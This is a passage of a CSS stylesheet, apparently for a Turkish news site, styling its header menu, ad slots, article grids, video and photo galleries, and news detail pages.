height: 60px;
display: block;
position: relative;
padding: 20px 0px;
background: var(--beyazBG);
box-shadow: 0 1px 8px rgb(186 186 186 / 50%);
}
header .logo {
width: 230px;
height: 60px;
overflow: hidden;
display: block;
float: left;
margin-right: 5px;
}
header .logo img {
width: auto;
height: 100%;
}

header .menu {
width: calc(100% - 260px);
height: 60px;
display: block;
float: left;
}
header .menu ul {
padding: 0;
margin: 0;
list-style: none;
position: relative;
text-align: center;
}
header .menu ul li {
width: auto;
height: 60px;
display: inline-block;
text-align: left;
position: relative;
padding: 0px 10px;
}
header .menu ul li a {
display:block;
color: var(--siyah);
font-size: 16px;
font-weight: 700;
line-height: 60px;
text-decoration:none;
position: relative;
}
header .menu ul li a:hover {
color: var(--kirmizi);
}
header .menu ul li ul {
width: auto;
z-index: 99999;
display: none;
position: absolute;
top: 60px;
padding: 0px 0px;
background: #ffffff;
-webkit-box-shadow: 1px 1px 15px 1px rgb(0 0 0 / 20%);
box-shadow: 1px 1px 15px 1px rgb(0 0 0 / 20%);
border-top: 5px solid #ffffff;
border-bottom: 5px solid #ffffff;
border-radius: 5px 5px 5px 5px;
animation: myAnim 1s ease 0s 1 normal forwards;
}
@keyframes myAnim {
0% {
transform: scaleY(0);
transform-origin: 100% 0%;
}

100% {
transform: scaleY(1);
transform-origin: 100% 0%;
}
}
header .menu ul li ul li {
width:auto;
min-width: 250px;
height: 36px;
border: 0px;
margin-left: 0px;
margin-top: 0px;
float: none;
display: block;
position: relative;
padding: 0px 20px;
}
header .menu ul li ul li a {
font-size: 14px;
font-weight: 400;
line-height: 36px;
margin: 0px 0px;
color: var(--siyah);
letter-spacing: -1px;
word-spacing: 0px;
}
header .menu ul li ul li a:hover {
color: var(--turuncu);
padding-left: 10px;
}
header .menu ul li ul li a:hover:after {
position: absolute;
content: "\f111";
font-family: "Font Awesome 6 Free";
font-weight: 900;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
top: calc(50% - 2.5px);
left: 0px;
color: var(--turuncu);
font-size: 5px;
}
header .menu ul li ul li:last-child a {
margin: 0px;
}
header .menu ul li:hover > ul {
display:inherit;
}
header .menu ul ul li ul {
position: relative;
top:-36px;
left:230px;
}


.reklamCerceve {
width: 1090px;
left: 50%;
background: #fff;
z-index: 10;
position: relative;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve #soldasabit,
.reklamCerceve #sagdasabit {
top: 248px;
}
.reklamCerceve #sagdasabit {
position: absolute;
left: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve #soldasabit {
position: absolute;
right: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve2 {
width: 1090px;
left: 50%;
background: #fff;
z-index: 10;
position: relative;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve2 #soldasabit,
.reklamCerceve2 #sagdasabit {
top: 218px;
}
.reklamCerceve2 #sagdasabit {
position: absolute;
left: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}
.reklamCerceve2 #soldasabit {
position: absolute;
right: 1130px;
width: auto;
max-width: 160px;
height: 600px;
z-index: 99;
}

.reklamAlani {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.yatayReklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
}
.listeReklam {
width: calc(100% - 0px);
height: auto;
max-height: 288px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
padding: 3px 0px 5px 0px;
}
.dikReklam {
width: calc(300px - 0px);
height: 600px;
max-height: 600px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
margin-top: 20px;
background: #ffffff;
}
.dikReklam160 {
width: calc(160px - 0px);
height: 600px;
max-height: 600px;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
background: #ffffff;
float: left;
margin: 20px 20px 0px 20px;
}
.sporReklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
position: relative;
text-align: center;
margin: 20px 0px 0px 0px;
background: #ffffff;
}
.aburcReklam {
width: calc(250px - 0px);
height: auto;
overflow: hidden;
position: relative;
text-align: center;
display: block;
margin: 0px 20px 0px 0px;
float: left;
background: #ffffff;
}
.konuiciReklam {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
float: left;
margin-right: 20px;
margin-bottom: 20px;
}

.yatayReklam img,
.sporReklam img,
.konuiciReklam img {
width: 100%;
height: auto;
overflow: hidden;
display: block;
}
.listeReklam img,
.aburcReklam img,
.dikReklam img,
.dikReklam160 img {
width: auto;
height: auto;
overflow: hidden;
display: block;
margin-left: auto;
margin-right: auto;
}

.anaBaslik {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.anaBaslik div {
width: calc(100% - 0px);
height: 10px;
overflow: hidden;
display: block;
position: absolute;
content: "";
left: 0px;
bottom: 6px;
z-index: 2;
}
.anaBaslik h2 {
width: auto;
height: auto;
display: inline-block;
background: var(--body);
font-size: 24px;
font-weight: 700;
letter-spacing: -1.2px;
position: relative;
z-index: 4;
padding-right: 20px;
}
.anaBaslik a {
width: auto;
height: auto;
font-size: 12px;
font-weight: 700;
letter-spacing: -0.3px;
z-index: 3;
position: absolute;
content: "";
right: 0px;
bottom: 4px;
padding-left: 20px;
color: var(--siyah);
background: var(--body);
}
.anaBaslik a:hover {
color: var(--kirmizi);
}
.anaBaslik i {
font-size: 11px;
margin-left: 5px;
}

.icerikBir {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.icerikBir .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikBir .liste:nth-of-type(3n),
.icerikBir .liste:nth-of-type(7n) {
margin-right: 0px;
}
.icerikBir .liste:nth-of-type(6n) {
margin-right: 20px;
}
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
width: calc(25% - 15px);
}

.icerikBir .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikBir .liste figure img {
width: 100%;
height: 100%;
}
.icerikBir .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikBir .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikBir .liste a:hover figcaption {
color: var(--kirmizi);
}


.icerikIki {
width: calc(100% - 320px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.icerikIki .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikIki .liste:nth-of-type(3n) {
margin-right: 0px;
}
.icerikIki .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikIki .liste figure img {
width: 100%;
height: 100%;
}
.icerikIki .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikIki .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikIki .liste a:hover figcaption {
color: var(--kirmizi);
}


.icerikUc {
width: calc(50% - 100px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
float: left;
margin-top: 20px;
}
.icerikUc .listeleme {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 0px;
padding: 15px 15px 0px 15px;
}
.icerikUc .listeleme:last-child {
padding: 15px 15px 15px 15px;
}
.icerikUc.rightt .listeleme figure {
float: right!important;
margin-left: 15px;
margin-right: 0px;
}
.icerikUc .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: left;
margin-right: 15px;
margin-left: 0px;
}
.icerikUc .listeleme figure img {
width: 100%;
height: 100%;
}
.icerikUc .listeleme figcaption {
width: calc(100% - 175px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.icerikUc .listeleme time {
width: calc(100% - 165px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.icerikUc .listeleme a:hover figcaption {
color: var(--kirmizi);
}


.icerikDort {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

.icerikDort .spor {
width: calc(100% - 320px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}

.icerikDort .spor .liste {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
.icerikDort .spor .liste:nth-of-type(3n) {
margin-right: 0px;
}
.icerikDort .spor .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.icerikDort .spor .liste figure img {
width: 100%;
height: 100%;
}
.icerikDort .spor .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.icerikDort .spor .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.icerikDort .spor .liste a:hover figcaption {
color: var(--kirmizi);
}


.videoGaleri {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: #191919;
}
.videoGaleri .anaBaslik {
margin-bottom: 15px;
}
.videoGaleri .anaBaslik h2,
.videoGaleri .anaBaslik a {
color: #ffffff;
background: #191919;
}
.videoGaleri .anaBaslik a:hover {
color: #d50000;
}
.videoGaleri .sol {
width: calc(100% - 390px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 0px 20px 0px 0px;
}
.videoGaleri .sol .listeleme a {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sol .listeleme figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sol .listeleme figure:before {
content: "";
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 59%,rgba(0,0,0,.9) 100%);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
.videoGaleri .sol .listeleme figure img {
width: 100%;
height: 420px;
}
.videoGaleri .sol .listeleme figcaption {
width: calc(100% - 60px);
height: auto;
overflow: hidden;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
position: absolute;
content: "";
bottom: 50px;
left: 30px;
z-index: 3;
font-size: 22px;
font-weight: 800;
color: var(--beyaz);
}
.videoGaleri .sol .listeleme time {
width: auto;
height: 20px;
line-height: 20px;
display: inline-block;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
font-weight: 400;
color: #ffffff;
padding: 0px 0px;
border-radius: 4px;
bottom: 15px;
left: 30px;
z-index: 4;
}
.videoGaleri .sol .listeleme i {
width: 86px;
height: 56px;
line-height: 56px;
display: inline-table;
overflow: hidden;
position: absolute;
content: "";
font-size: 26px;
color: var(--beyaz);
padding: 0px 0px 0px 0px;
border-radius: 16px;
top: calc(50% - 38px);
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
background: #d50000;
text-align: center;
}

.videoGaleri .sag {
width: calc(370px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.videoGaleri .sag .scrollbar {
width: 100%;
height: 422px;
overflow-y: scroll;
}
.videoGaleri .sag .scrollbaricerik {
min-height: 100%;
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: var(--body);
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar {
width: 5px;
background-color: var(--body);
}
.videoGaleri .sag .scrollbar::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
background: #d50000;
}

.videoGaleri .sag .listeleme {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 15px;
padding: 0px 0px 0px 0px;
}
.videoGaleri .sag .listeleme:last-child {
margin-bottom: 0px;
}
.videoGaleri .sag .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: right;
margin-left: 15px;
margin-right: 10px;
}
.videoGaleri .sag .listeleme figure img {
width: 100%;
height: 100%;
}
.videoGaleri .sag .listeleme figcaption {
width: calc(100% - 185px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--beyaz);
margin-top: 2px;
}
.videoGaleri .sag .listeleme time {
width: calc(100% - 185px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: #ffffff;
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.videoGaleri .sag .listeleme:hover figure i {
color: var(--beyaz);
background: #d50000;
}
.videoGaleri .sag .listeleme figure i {
width: 45px;
height: 30px;
line-height: 30px;
display: inline-table;
overflow: hidden;
position: absolute;
content: "";
font-size: 12px;
padding: 0px 0px 0px 0px;
border-radius: 8px;
top: calc(50% - 18px);
left: 0px;
right: 0px;
margin: 0px auto;
z-index: 4;
color: transparent;
background: transparent;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}

.fotoGaleri {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: #191919;
}
.fotoGaleri .anaBaslik {
margin-bottom: 15px;
}
.fotoGaleri .anaBaslik h2,
.fotoGaleri .anaBaslik a {
color: #ffffff;
background: #191919;
}
.fotoGaleri .anaBaslik a:hover {
color: #ffd437;
}


.fGalerislider .swiper-slide {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.fGalerislider .swiper-slide figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.fGalerislider .swiper-slide figure img {
width: 100%;
height: 147px;
}
.fGalerislider .swiper-slide figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--beyaz);
margin: 2px 10px 10px 10px;
}
.fGalerislider .swiper-slide time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: #ffffff;
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.fGalerislider .swiper-slide a:hover figcaption {
color: #ffd437;
}


.fotoIleri,
.fotoGeri {
width: 90px;
height: 90px;
line-height: 40px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 45px);
background: #191919;
text-align: center;
cursor: pointer;
transition: all 900ms ease;
}
.fotoIleri i,
.fotoGeri i {
color: #ffffff;
font-size: 24px;
}
.fotoIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.fotoGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.fotoGeri {
left: -45px;
}
.fotoIleri {
right: -45px;
}
.fotoGeri:hover {
width: 110px;
}
.fotoIleri:hover {
width: 110px;
}
.fotoIleri:hover i,
.fotoGeri:hover i {
color: #ffd437;
}

.kategoriListe {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}
.kategoriListe .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategoriListe .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategoriListe .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategoriListe .liste figure img {
width: 100%;
height: 100%;
}
.kategoriListe .liste a {
display: block;
}
.kategoriListe .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategoriListe .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategoriListe .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategoriListe .yatayReklam {
margin-bottom: 20px;
}


.kategoriListe2 {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}

.kategoriListe2 .siteSag {
height: 600px;
position: relative;
box-shadow: none;
border: none;
margin: 0;
padding: 0;
}
.kategoriListe2 .kayanReklam {
width: auto;
height: auto;
position: absolute;
}
.kategoriListe2 .kayanReklam.fixed {
position: fixed;
top: 20px;
}

.kategoriListe2 .liste {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px 20px 0px;
background: var(--beyazBG);
}
.kategoriListe2 .liste figure {
width: 365px;
height: 205px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 15px 0px 0px;
float: left;
}
.kategoriListe2 .liste figure img {
width: 100%;
height: 100%;
}
.kategoriListe2 .liste a {
display: block;
}
.kategoriListe2 .liste figcaption {
width: calc(100% - 395px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 0px;
}
.kategoriListe2 .liste time {
width: calc(100% - 395px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 0px 10px 5px 0px;
opacity: 0.7;
padding-top: 10px;
}
.kategoriListe2 .liste p {
width: calc(100% - 395px);
height: 68px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriListe2 .liste a:hover figcaption {
color: var(--kirmizi);
}

.kat2Reklam {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin: 0px 0px 20px 0px;
background: #ffffff;
}

.haberDetay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
}
.haberDetay .siteSag {
height: 955px;
position: relative;
box-shadow: none;
border: none;
margin: 0;
padding: 0;
}
.haberDetay .kayanReklam {
width: auto;
height: auto;
position: absolute;
}
.haberDetay .kayanReklam.fixed {
position: fixed;
top: 20px;
}
.haberDetay .bilgi {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.haberDetay .bilgi ul.breadcrumbs {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding: 0px 0px;
margin: 0px 0px 10px 0px;
}
.haberDetay .bilgi ul.breadcrumbs li {
display: none;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n) {
width: calc(100% - 260px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 22px;
font-weight: 700;
padding-left: 60px;
float: left;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
width: 20px;
height: 8px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: calc(50% - 3px);
left: 0px;
background: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
width: 20px;
height: 8px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: calc(50% - 3px);
left: 30px;
background: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs li a {
color: var(--kirmizi);
}
.haberDetay .bilgi ul.breadcrumbs strong {
display: none;
}
.haberDetay .bilgi ul.breadcrumbs p {
width: 200px;
height: auto;
overflow: hidden;
line-height: 1.8;
text-align: right;
display: block;
opacity: 0.7;
}

.haberDetay .bilgi h1,
.haberDetay .bilgi h2 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.haberDetay .bilgi h1 {
font-size: 3.5em;
font-weight: 700;
}
.haberDetay .bilgi h2 {
font-size: 2em;
font-weight: 500;
}
.haberDetay .tarih {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
.haberDetay .tarih strong {
width: calc(100% - 180px);
height: auto;
overflow: hidden;
display: block;
position: relative;
line-height: 1.6;
font-size: 14px;
font-weight: 500;
float: left;
}
.haberDetay .tarih strong time {
font-weight: 300;
}
.haberDetay .tarih img {
width: 180px;
height: auto;
margin-top: 0px;
}

#sayfalar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 40px;
}
#sayfalar .bilgi {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
#sayfalar .bilgi h1,
#sayfalar .bilgi h2 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#sayfalar .bilgi h1 {
font-size: 3.5em;
font-weight: 700;
}
#sayfalar .bilgi h2 {
font-size: 2em;
font-weight: 500;
}
#sayfalar .tarih {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 15px;
}
#sayfalar .tarih strong {
width: calc(100% - 180px);
height: auto;
overflow: hidden;
display: block;
position: relative;
line-height: 1.6;
font-size: 14px;
font-weight: 500;
float: left;
}
#sayfalar .tarih strong time {
font-weight: 300;
}
#sayfalar .tarih img {
width: 180px;
height: auto;
margin-top: 0px;
}








.sayfaSol article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.sayfaSol article figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article figure img {
width: 100%;
height: auto;
margin-bottom: 15px;
float: none;
}
.sayfaSol article a {
color: #167ed7;
}
.sayfaSol article a:hover {
color: var(--kirmizi);
}
.sayfaSol article p {
font-size: 20px;
margin-bottom: 15px;
line-height: 1.5;
font-weight: 300;
}
.sayfaSol article img {
width: auto;
max-width: 100%;
height: auto;
overflow: hidden;
display: table-column;
margin: 0px auto 15px auto;
}
.sayfaSol article h1 {
font-size: 2.5em;
margin-bottom: 15px;
}
.sayfaSol article h2 {
font-size: 2em;
margin-bottom: 15px;
}
.sayfaSol article h3 {
font-size: 1.7em;
margin-bottom: 15px;
}
.sayfaSol article h4 {
font-size: 1.5em;
margin-bottom: 15px;
}
.sayfaSol article h5 {
font-size: 1.3em;
margin-bottom: 15px;
}
.sayfaSol article h6 {
font-size: 1.1em;
margin-bottom: 15px;
}
.sayfaSol article img.alignleft {
width: auto;
height: auto;
float: left;
margin-right: 15px;
margin-top: 0px;
}
.sayfaSol article img.alignright {
width: auto;
height: auto;
float: right;
margin-left: 15px;
margin-top: 0px;
}
.sayfaSol article img.aligncenter {
width: auto;
height: auto;
float: none;
display: block;
margin-left: auto;
margin-right: auto;
}
.sayfaSol article table {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article table tr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.sayfaSol article table tr td {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px;
border: 1px solid var(--griBG);
}
.sayfaSol article iframe {
width: 100%;
height: 400px;
overflow: hidden;
display: block;
margin: 15px 0px;
}

.sayfaSol article .sosyalMedya {
width: calc(100% - 202px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
float: right;
}
.sayfaSol article .sosyalMedya a {
width: auto;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
padding: 0px 15px;
margin: 0px 0px;
font-size: 18px;
color: var(--siyah);
text-align: center;
opacity: 1;
border: 1px solid var(--siyah);
float: right;
margin-left: 10px;
}
.sayfaSol article .sosyalMedya a span {
float: left;
margin-right: 5px;
font-size: 18px;
font-weight: 700;
}
.sayfaSol article .sosyalMedya a:nth-of-type(1n) span {
color: #d50000;
}
.sayfaSol article .sosyalMedya a:nth-of-type(2n) span {
color: #0ba22e;
}
.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-down {
float: left;
line-height: 44px;
color: #d50000;
}
.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-up {
float: left;
line-height: 38px;
color: #0ba22e;
}
.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-down,
.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-up,
.sayfaSol article .sosyalMedya a:nth-of-type(1n):hover span,
.sayfaSol article .sosyalMedya a:nth-of-type(2n):hover span {
color: var(--siyah);
}








.haberDetay article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: var(--beyazBG);
}
.haberDetay article figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article figure img {
width: 100%;
height: auto;
margin-bottom: 15px;
float: none;
}
.haberDetay article p {
font-size: 20px;
margin-bottom: 15px;
line-height: 1.5;
font-weight: 300;
}
.haberDetay article img {
width: auto;
max-width: 100%;
height: auto;
overflow: hidden;
display: table-column;
margin: 0px auto 15px auto;
}
.haberDetay article h1 {
font-size: 2.5em;
margin-bottom: 15px;
}
.haberDetay article h2 {
font-size: 2em;
margin-bottom: 15px;
}
.haberDetay article h3 {
font-size: 1.7em;
margin-bottom: 15px;
}
.haberDetay article h4 {
font-size: 1.5em;
margin-bottom: 15px;
}
.haberDetay article h5 {
font-size: 1.3em;
margin-bottom: 15px;
}
.haberDetay article h6 {
font-size: 1.1em;
margin-bottom: 15px;
}
.haberDetay article img.alignleft {
width: auto;
height: auto;
float: left;
margin-right: 15px;
margin-top: 0px;
}
.haberDetay article img.alignright {
width: auto;
height: auto;
float: right;
margin-left: 15px;
margin-top: 0px;
}
.haberDetay article img.aligncenter {
width: auto;
height: auto;
float: none;
display: block;
margin-left: auto;
margin-right: auto;
}
.haberDetay article table {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article table tr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.haberDetay article table tr td {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
padding: 10px;
border: 1px solid var(--griBG);
}
.haberDetay article iframe {
width: 100%;
height: 400px;
overflow: hidden;
display: block;
margin: 15px 0px;
}

.haberDetay article .sosyalMedya {
width: calc(100% - 202px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
float: right;
}
.haberDetay article .sosyalMedya a {
width: auto;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
padding: 0px 15px;
margin: 0px 0px;
font-size: 18px;
color: var(--siyah);
text-align: center;
opacity: 1;
border: 1px solid var(--siyah);
float: right;
margin-left: 10px;
}
.haberDetay article .sosyalMedya a span {
float: left;
margin-right: 5px;
font-size: 18px;
font-weight: 700;
}
.haberDetay article .sosyalMedya a:nth-of-type(1n) span {
color: #d50000;
}
.haberDetay article .sosyalMedya a:nth-of-type(2n) span {
color: #0ba22e;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down {
float: left;
line-height: 44px;
color: #d50000;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up {
float: left;
line-height: 38px;
color: #0ba22e;
}
.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-down,
.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-up,
